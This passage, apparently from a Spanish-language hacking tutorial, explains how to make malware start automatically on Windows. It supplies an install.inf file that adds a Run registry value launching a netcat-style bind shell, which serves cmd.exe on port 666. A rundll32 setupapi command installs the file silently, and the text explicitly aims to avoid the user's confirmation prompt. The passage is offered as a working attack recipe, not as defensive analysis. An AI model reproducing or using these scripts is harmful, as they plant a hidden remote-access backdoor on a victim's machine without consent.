 http://hackstudio.net
                                      nkt@hackstudio.net


Escribiremos a continuación el script necesario para instalar un
valor de inicio del malware en dicha clave. Existen varias formas
de realizar este script, aunque por lo general el uso de comandos
tipo “reg” despliegan un aviso solicitando al usuario de la
máquina la confirmación de la instalación en el registro. En lugar
de esto, podemos hacer un script en un archivo .inf para que se
instale de forma silenciosa sin pedir la confirmación. A
continuación se presenta el archivo [install.inf]

------------------------------------------------------------------
[Version]
Signature="$Chicago$"
Provider=nkt

[DefaultInstall]
AddReg=nkt

[nkt]
HKLM, SoftwareMicrosoftWindowsCurrentVersionRun,,,win32.exe -L -d -p
666 -e cmd.exe
------------------------------------------------------------------

En la página oficial de microsoft existe una guía completa para
desarrollar archivos de instalación/desinstalación bajo directivas
de archivos .inf. Ahora, el problema consiste en que para instalar
un archivo .inf, desde el explorador de windows se necesita dar
click derecho y seleccionar la opción instalar en el menú
contextual. Obviamente que no podemos esperar que sea un usuario
que haga esto de forma voluntaria. Existe un comando que permite
realizar esta instalación de forma silenciosa. El script se
describe a continuación (archivo [install.bat]):

------------------------------------------------------------------
rundll32 setupapi,InstallHinfSection DefaultInstall 132 .install.inf
------------------------------------------------------------------

Una vez que se ejecute el anterior script (lo cual si puede
automatizarse de forma silenciosa), se instala el script contenido
en el archivo .inf instalado (install.inf).

Lo descrito anteriormente es suficiente para llevar a cabo la
operación de la violación del registro de configuraciones. Como ya
se mencionó, existen innumerables puntos de carga del malware con
sus claves específicas de registro que pueden aprovecharse de la
misma manera explicada anteriormente. Un script para instalar la
clave (archivo .inf) y un script para realizar la instalación de
forma silenciosa.
 